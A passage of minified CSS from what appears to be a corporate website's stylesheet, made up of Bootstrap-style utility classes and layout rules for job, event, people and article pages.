1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020}}@media(min-width: 1400px){.sticky-xxl-top{position:sticky;top:0;z-index:1020}}.visually-hidden,.side-col .related-jobs .lead-in,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;white-space:nowrap !important;border:0 !important}.stretched-link::after,.related-jobs.grid-layout .card .card-footer .read-more::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.float-start{float:left !important}.float-end{float:right !important}.float-none{float:none !important}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.overflow-visible{overflow:visible !important}.overflow-scroll{overflow:scroll !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-grid{display:grid !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex,.row .col:has(.promo:only-child){display:flex !important}.d-inline-flex{display:inline-flex !important}.d-none{display:none !important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important}.shadow-none{box-shadow:none !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.top-0{top:0 !important}.top-50{top:50% !important}.top-100{top:100% !important}.bottom-0{bottom:0 !important}.bottom-50{bottom:50% !important}.bottom-100{bottom:100% !important}.start-0{left:0 !important}.start-50{left:50% !important}.start-100{left:100% !important}.end-0{right:0 !important}.end-50{right:50% !important}.end-100{right:100% !important}.translate-middle{transform:translate(-50%, -50%) !important}.translate-middle-x{transform:translateX(-50%) !important}.translate-middle-y{transform:translateY(-50%) !important}.border,.promo.keyline-layout{border:1px solid #ccc !important}.border-0,#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu{border:0 !important}.border-top,.instagram-feed .feed-title,.two-col-page .side-col .nav-list,.job-list .side-col .nav-list,.job-detail .side-col .nav-list,.event-list .side-col .nav-list,.event-detail .side-col .nav-list,.service-detail .side-col .nav-list,.person-list .side-col .nav-list,.person-detail .side-col .nav-list,.article-list .side-col .nav-list,.article-detail .side-col .nav-list,.side-col .related-jobs.default-layout,.side-col .related-jobs.promo.small-text-layout,.side-col .related-jobs.promo.icon-layout,.related-locations .related-title,.side-col .related-people.default-layout .carousel-nav,.side-col .related-people.promo.small-text-layout .carousel-nav,.side-col .related-people.promo.icon-layout .carousel-nav,.side-col .related-people.default-layout,.side-col .related-people.promo.small-text-layout,.side-col .related-people.promo.icon-layout,.related-people.default-layout .related-title,.related-people.promo.small-text-layout .related-title,.related-people.promo.icon-layout .related-title,.related-articles.hero-layout .related-card.row-layout .card-body .type,.related-posts .related-title,.related-jobs .related-title,.related-events .related-title,.related-articles .related-title,.page-footer .container .copyright,.page-footer .job-detail .main-col .what-doing .copyright,.job-detail .main-col .page-footer .what-doing .copyright,.page-footer .related-people.grid-layout .copyright,.page-footer .container .links,.page-footer .job-detail .main-col .what-doing .links,.job-detail .main-col .page-footer .what-doing .links,.page-footer .related-people.grid-layout .links,.grid-container .row-title{border-top:1px solid #ccc !important}.border-top-0{border-top:0 !important}.border-end{border-right:1px solid #ccc !important}.border-end-0{border-right:0 !important}.border-bottom,.image-plugin figcaption{border-bottom:1px solid #ccc !important}.border-bottom-0{border-bottom:0 !important}.border-start,.person-detail .page-header dl{border-left:1px solid #ccc !important}.border-start-0{border-left:0 !important}.border-Blue{border-color:#001969 !important}.border-BrightOrange{border-color:#fc5c48 !important}.border-DarkGreen{border-color:#003b40 !important}.border-DarkRed{border-color:#502b3a !important}.border-LightGrey{border-color:#f6f6f6 !important}.border-LightMidGrey{border-color:#ccc !important}.border-MidGrey{border-color:#999 !important}.border-DarkGrey{border-color:#333 !important}.border-white{border-color:#fff !important}.border-1{border-width:1px !important}.border-2,.person-detail .page-header dl{border-width:2px !important}.border-3{border-width:3px !important}.border-4{border-width:4px !important}.border-5{border-width:5px !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.mw-100{max-width:100% !important}.vw-100{width:100vw !important}.min-vw-100{min-width:100vw !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100,.related-grid .card,.promo.keyline-layout{height:100% !important}.h-auto{height:auto !important}.mh-100{max-height:100% !important}.vh-100{height:100vh !important}.min-vh-100{min-height:100vh !important}.flex-fill{flex:1 1 auto !important}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-0{gap:0 !important}.gap-1{gap:.25rem !important}.gap-2{gap:.5rem !important}.gap-3{gap:1rem !important}.gap-4{gap:1.5rem !important}.gap-5{gap:3rem !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end,.page-footer .container .copyright .list-group,.page-footer .job-detail .main-col .what-doing .copyright .list-group,.job-detail .main-col .page-footer .what-doing .copyright .list-group,.page-footer .related-people.grid-layout .copyright .list-group{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.justify-content-evenly{justify-content:space-evenly !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}.order-first{order:-1 !important}.order-0{order:0 !important}.order-1{order:1 !important}.order-2{order:2 !important}.order-3{order:3 !important}.order-4{order:4 !important}.order-5{order:5 !important}.order-last{order:6 !important}.m-0,#main-nav>.container .navbar-nav>.nav-item .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu{margin:0 !important}.m-1{margin:.25rem !important}.m-2{margin:.5rem !important}.m-3{margin:1rem !important}.m-4{margin:1.5rem !important}.m-5{margin:3rem !important}.m-auto{margin:auto !important}.mx-0{margin-right:0 !important;margin-left:0 !important}.mx-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-3{margin-right:1rem !important;margin-left:1rem !important}.mx-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-5{margin-right:3rem !important;margin-left:3rem !important}.mx-auto{margin-right:auto !important;margin-left:auto !important}.my-0{margin-top:0 !important;margin-bottom:0 !important}.my-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-0{margin-top:0 !important}.mt-1{margin-top:.25rem !important}.mt-2{margin-top:.5rem !important}.mt-3{margin-top:1rem !important}.mt-4{margin-top:1.5rem !important}.mt-5{margin-top:3rem !important}.mt-auto{margin-top:auto !important}.me-0{margin-right:0 !important}.me-1{margin-right:.25rem !important}.me-2{margin-right:.5rem !important}.me-3{margin-right:1rem !important}.me-4{margin-right:1.5rem !important}.me-5{margin-right:3rem !important}.me-auto{margin-right:auto !important}.mb-0,.two-col-page .main-col>:last-child,.job-list .main-col>:last-child,.job-detail .main-col>:last-child,.event-list .main-col>:last-child,.event-detail .main-col>:last-child,.service-detail .main-col>:last-child,.person-list .main-col>:last-child,.person-detail .main-col>:last-child,.article-list .main-col>:last-child,.article-detail .main-col>:last-child{margin-bottom:0 !important}.mb-1{margin-bottom:.25rem !important}.mb-2{margin-bottom:.5rem !important}.mb-3{margin-bottom:1rem !important}.mb-4,.two-col-page .side-col,.job-list .side-col,.job-detail .side-col,.event-list .side-col,.event-detail .side-col,.service-detail .side-col,.person-list .side-col,.person-detail .side-col,.article-list .side-col,.article-detail .side-col{margin-bottom:1.5rem !important}.mb-5{margin-bottom:3rem !important}.mb-auto{margin-bottom:auto !important}.ms-0{margin-left:0 !important}.ms-1{margin-left:.25rem !important}.ms-2{margin-left:.5rem !important}.ms-3{margin-left:1rem !important}.ms-4{margin-left:1.5rem !important}.ms-5{margin-left:3rem !important}.ms-auto{margin-left:auto !important}.p-0,#main-nav>.container .navbar-nav>.nav-item .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu{padding:0 !important}.p-1{padding:.25rem !important}.p-2{padding:.5rem !important}.p-3{padding:1rem !important}.p-4{padding:1.5rem !important}.p-5{padding:3rem !important}.px-0{padding-right:0 !important;padding-left:0 !important}.px-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-3{padding-right:1rem !important;padding-left:1rem !important}.px-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-5{padding-right:3rem !important;padding-left:3rem !important}.py-0{padding-top:0 !important;padding-bottom:0 !important}.py-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-0{padding-top:0 !important}.pt-1{padding-top:.25rem !important}.pt-2{padding-top:.5rem !important}.pt-3{padding-top:1rem !important}.pt-4{padding-top:1.5rem !important}.pt-5{padding-top:3rem !important}.pe-0{padding-right:0 !important}.pe-1{padding-right:.25rem !important}.pe-2{padding-right:.5rem !important}.pe-3{padding-right:1rem !important}.pe-4{padding-right:1.5rem !important}.pe-5{padding-right:3rem !important}.pb-0{padding-bottom:0 !important}.pb-1{padding-bottom:.25rem !important}.pb-2{padding-bottom:.5rem !important}.pb-3{padding-bottom:1rem !important}.pb-4{padding-bottom:1.5rem !important}.pb-5{padding-bottom:3rem !important}.ps-0{padding-left:0 !important}.ps-1{padding-left:.25rem !important}.ps-2{padding-left:.5rem !important}.ps-3{padding-left:1rem !important}.ps-4{padding-left:1.5rem !important}.ps-5{padding-left:3rem !important}.font-monospace{font-family:var(--bs-font-monospace) !important}.fs-1{font-size:calc(1.375rem + 1.5vw) !important}.fs-2{font-size:calc(1.325rem + 0.9vw) !important}.fs-3{font-size:calc(1.3rem + 0.6vw) !important}.fs-4{font-size:calc(1.275rem + 0.3vw) !important}.fs-5{font-size:1.25rem !important}.fs-6{font-size:1rem !important}.fst-italic{font-style:italic !important}.fst-normal{font-style:normal !important}.fw-light{font-weight:300 !important}.fw-lighter{font-weight:lighter !important}.fw-normal{font-weight:400 !important}.fw-bold{font-weight:700 !important}.fw-bolder{font-weight:bolder !important}.lh-1{line-height:1 !important}.lh-sm{line-height:1.25 !important}.lh-base{line-height:1.5 !important}.lh-lg{line-height:2 !important}.text-start{text-align:left !important}.text-end{text-align:right !important}.text-center{text-align:center !important}.text-decoration-none{text-decoration:none !important}.text-decoration-underline{text-decoration:underline !important}.text-decoration-line-through{text-decoration:line-through !important}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-break{word-wrap:break-word !important;word-break:break-word !important}.text-Blue{color:#001969 !important}.text-BrightOrange{color:#fc5c48 !important}.text-DarkGreen{color:#003b40 !important}.text-DarkRed{color:#502b3a !important}.text-LightGrey{color:#f6f6f6 !important}.text-LightMidGrey{color:#ccc !important}.text-MidGrey{color:#999 !important}.text-DarkGrey{color:#333 !important}.text-white{color:#fff !important}.text-body{color:#333 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,.5) !important}.text-white-50{color:rgba(255,255,255,.5) !important}.text-reset{color:inherit !important}.bg-Blue{background-color:#001969 !important}.bg-BrightOrange{background-color:#fc5c48 !important}.bg-DarkGreen{background-color:#003b40 !important}.bg-DarkRed{background-color:#502b3a !important}.bg-LightGrey{background-color:#f6f6f6 !important}.bg-LightMidGrey{background-color:#ccc !important}.bg-MidGrey{background-color:#999 !important}.bg-DarkGrey{background-color:#333 !important}.bg-body{background-color:#fff !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:rgba(0,0,0,0) !important}.bg-gradient{background-image:var(--bs-gradient) !important}.user-select-all{user-select:all !important}.user-select-auto{user-select:auto !important}.user-select-none{user-select:none !important}.pe-none{pointer-events:none !important}.pe-auto{pointer-events:auto !important}.rounded{border-radius:.25rem !important}.rounded-0{border-radius:0 !important}.rounded-1{border-radius:.2rem !important}.rounded-2{border-radius:.25rem !important}.rounded-3{border-radius:.3rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-end{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-start{border-bottom-left-radius:.25rem !important;border-top-left-radius:.25rem !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media(min-width: 576px){.float-sm-start{float:left !important}.float-sm-end{float:right !important}.float-sm-none{float:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-grid{display:grid !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}.d-sm-none{display:none !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-sm-0{gap:0 !important}.gap-sm-1{gap:.25rem !important}.gap-sm-2{gap:.5rem !important}.gap-sm-3{gap:1rem !important}.gap-sm-4{gap:1.5rem !important}.gap-sm-5{gap:3rem !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.justify-content-sm-evenly{justify-content:space-evenly !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}.order-sm-first{order:-1 !important}.order-sm-0{order:0 !important}.order-sm-1{order:1 !important}.order-sm-2{order:2 !important}.order-sm-3{order:3 !important}.order-sm-4{order:4 !important}.order-sm-5{order:5 !important}.order-sm-last{order:6 !important}.m-sm-0{margin:0 !important}.m-sm-1{margin:.25rem !important}.m-sm-2{margin:.5rem !important}.m-sm-3{margin:1rem !important}.m-sm-4{margin:1.5rem !important}.m-sm-5{margin:3rem !important}.m-sm-auto{margin:auto !important}.mx-sm-0{margin-right:0 !important;margin-left:0 !important}.mx-sm-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-sm-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-sm-3{margin-right:1rem !important;margin-left:1rem !important}.mx-sm-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-sm-5{margin-right:3rem !important;margin-left:3rem !important}.mx-sm-auto{margin-right:auto !important;margin-left:auto !important}.my-sm-0{margin-top:0 !important;margin-bottom:0 !important}.my-sm-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-sm-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-sm-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-sm-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-sm-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-sm-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-sm-0{margin-top:0 !important}.mt-sm-1{margin-top:.25rem !important}.mt-sm-2{margin-top:.5rem !important}.mt-sm-3{margin-top:1rem !important}.mt-sm-4{margin-top:1.5rem !important}.mt-sm-5{margin-top:3rem !important}.mt-sm-auto{margin-top:auto !important}.me-sm-0{margin-right:0 !important}.me-sm-1{margin-right:.25rem !important}.me-sm-2{margin-right:.5rem !important}.me-sm-3{margin-right:1rem !important}.me-sm-4{margin-right:1.5rem !important}.me-sm-5{margin-right:3rem !important}.me-sm-auto{margin-right:auto !important}.mb-sm-0{margin-bottom:0 !important}.mb-sm-1{margin-bottom:.25rem !important}.mb-sm-2{margin-bottom:.5rem !important}.mb-sm-3{margin-bottom:1rem !important}.mb-sm-4{margin-bottom:1.5rem !important}.mb-sm-5{margin-bottom:3rem !important}.mb-sm-auto{margin-bottom:auto !important}.ms-sm-0{margin-left:0 !important}.ms-sm-1{margin-left:.25rem !important}.ms-sm-2{margin-left:.5rem !important}.ms-sm-3{margin-left:1rem !important}.ms-sm-4{margin-left:1.5rem !important}.ms-sm-5{margin-left:3rem !important}.ms-sm-auto{margin-left:auto !important}.p-sm-0{padding:0 !important}.p-sm-1{padding:.25rem !important}.p-sm-2{padding:.5rem !important}.p-sm-3{padding:1rem !important}.p-sm-4{padding:1.5rem !important}.p-sm-5{padding:3rem !important}.px-sm-0{padding-right:0 !important;padding-left:0 !important}.px-sm-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-sm-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-sm-3{padding-right:1rem !important;padding-left:1rem !important}.px-sm-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-sm-5{padding-right:3rem !important;padding-left:3rem !important}.py-sm-0{padding-top:0 !important;padding-bottom:0 !important}.py-sm-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-sm-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-sm-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-sm-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-sm-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-sm-0{padding-top:0 !important}.pt-sm-1{padding-top:.25rem !important}.pt-sm-2{padding-top:.5rem !important}.pt-sm-3{padding-top:1rem !important}.pt-sm-4{padding-top:1.5rem !important}.pt-sm-5{padding-top:3rem !important}.pe-sm-0{padding-right:0 !important}.pe-sm-1{padding-right:.25rem !important}.pe-sm-2{padding-right:.5rem !important}.pe-sm-3{padding-right:1rem !important}.pe-sm-4{padding-right:1.5rem !important}.pe-sm-5{padding-right:3rem !important}.pb-sm-0{padding-bottom:0 !important}.pb-sm-1{padding-bottom:.25rem !important}.pb-sm-2{padding-bottom:.5rem !important}.pb-sm-3{padding-bottom:1rem !important}.pb-sm-4{padding-bottom:1.5rem !important}.pb-sm-5{padding-bottom:3rem !important}.ps-sm-0{padding-left:0 !important}.ps-sm-1{padding-left:.25rem !important}.ps-sm-2{padding-left:.5rem !important}.ps-sm-3{padding-left:1rem !important}.ps-sm-4{padding-left:1.5rem !important}.ps-sm-5{padding-left:3rem !important}.text-sm-start{text-align:left !important}.text-sm-end{text-align:right !important}.text-sm-center{text-align:center !important}}@media(min-width: 768px){.float-md-start{float:left !important}.float-md-end{float:right !important}.float-md-none{float:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-grid{display:grid !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}.d-md-none{display:none !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-md-0{gap:0 !important}.gap-md-1{gap:.25rem !important}.gap-md-2{gap:.5rem !important}.gap-md-3{gap:1rem !important}.gap-md-4{gap:1.5rem !important}.gap-md-5{gap:3rem !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.justify-content-md-evenly{justify-content:space-evenly !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}.order-md-first{order:-1 !important}.order-md-0{order:0 !important}.order-md-1{order:1 !important}.order-md-2{order:2 !important}.order-md-3{order:3 !important}.order-md-4{order:4 !important}.order-md-5{order:5 !important}.order-md-last{order:6 !important}.m-md-0{margin:0 !important}.m-md-1{margin:.25rem !important}.m-md-2{margin:.5rem !important}.m-md-3{margin:1rem !important}.m-md-4{margin:1.5rem !important}.m-md-5{margin:3rem !important}.m-md-auto{margin:auto !important}.mx-md-0{margin-right:0 !important;margin-left:0 !important}.mx-md-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-md-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-md-3{margin-right:1rem !important;margin-left:1rem !important}.mx-md-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-md-5{margin-right:3rem !important;margin-left:3rem !important}.mx-md-auto{margin-right:auto !important;margin-left:auto !important}.my-md-0{margin-top:0 !important;margin-bottom:0 !important}.my-md-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-md-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-md-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-md-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-md-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-md-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-md-0{margin-top:0 !important}.mt-md-1{margin-top:.25rem !important}.mt-md-2{margin-top:.5rem !important}.mt-md-3{margin-top:1rem !important}.mt-md-4{margin-top:1.5rem !important}.mt-md-5{margin-top:3rem !important}.mt-md-auto{margin-top:auto !important}.me-md-0{margin-right:0 !important}.me-md-1{margin-right:.25rem !important}.me-md-2{margin-right:.5rem !important}.me-md-3{margin-right:1rem !important}.me-md-4{margin-right:1.5rem !important}.me-md-5{margin-right:3rem !important}.me-md-auto{margin-right:auto !important}.mb-md-0{margin-bottom:0 !important}.mb-md-1{margin-bottom:.25rem !important}.mb-md-2{margin-bottom:.5rem !important}.mb-md-3{margin-bottom:1rem !important}.mb-md-4{margin-bottom:1.5rem !important}.mb-md-5{margin-bottom:3rem !important}.mb-md-auto{margin-bottom:auto !important}.ms-md-0{margin-left:0 !important}.ms-md-1{margin-left:.25rem !important}.ms-md-2{margin-left:.5rem !important}.ms-md-3{margin-left:1rem !important}.ms-md-4{margin-left:1.5rem !important}.ms-md-5{margin-left:3rem !important}.ms-md-auto{margin-left:auto !important}.p-md-0{padding:0 !important}.p-md-1{padding:.25rem !important}.p-md-2{padding:.5rem !important}.p-md-3{padding:1rem !important}.p-md-4{padding:1.5rem !important}.p-md-5{padding:3rem !important}.px-md-0{padding-right:0 !important;padding-left:0 !important}.px-md-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-md-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-md-3{padding-right:1rem !important;padding-left:1rem !important}.px-md-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-md-5{padding-right:3rem !important;padding-left:3rem !important}.py-md-0{padding-top:0 !important;padding-bottom:0 !important}.py-md-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-md-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-md-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-md-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-md-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-md-0{padding-top:0 !important}.pt-md-1{padding-top:.25rem !important}.pt-md-2{padding-top:.5rem !important}.pt-md-3{padding-top:1rem !important}.pt-md-4{padding-top:1.5rem !important}.pt-md-5{padding-top:3rem !important}.pe-md-0{padding-right:0 !important}.pe-md-1{padding-right:.25rem !important}.pe-md-2{padding-right:.5rem !important}.pe-md-3{padding-right:1rem !important}.pe-md-4{padding-right:1.5rem !important}.pe-md-5{padding-right:3rem !important}.pb-md-0{padding-bottom:0 !important}.pb-md-1{padding-bottom:.25rem !important}.pb-md-2{padding-bottom:.5rem !important}.pb-md-3{padding-bottom:1rem !important}.pb-md-4{padding-bottom:1.5rem !important}.pb-md-5{padding-bottom:3rem !important}.ps-md-0{padding-left:0 !important}.ps-md-1{padding-left:.25rem !important}.ps-md-2{padding-left:.5rem !important}.ps-md-3{padding-left:1rem !important}.ps-md-4{padding-left:1.5rem !important}.ps-md-5{padding-left:3rem !important}.text-md-start{text-align:left !important}.text-md-end{text-align:right !important}.text-md-center{text-align:center !important}}@media(min-width: 992px){.float-lg-start{float:left !important}.float-lg-end{float:right !important}.float-lg-none{float:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-grid{display:grid !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}.d-lg-none{display:none !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-lg-0{gap:0 !important}.gap-lg-1{gap:.25rem !important}.gap-lg-2{gap:.5rem !important}.gap-lg-3{gap:1rem !important}.gap-lg-4{gap:1.5rem !important}.gap-lg-5{gap:3rem !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.justify-content-lg-evenly{justify-content:space-evenly !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end 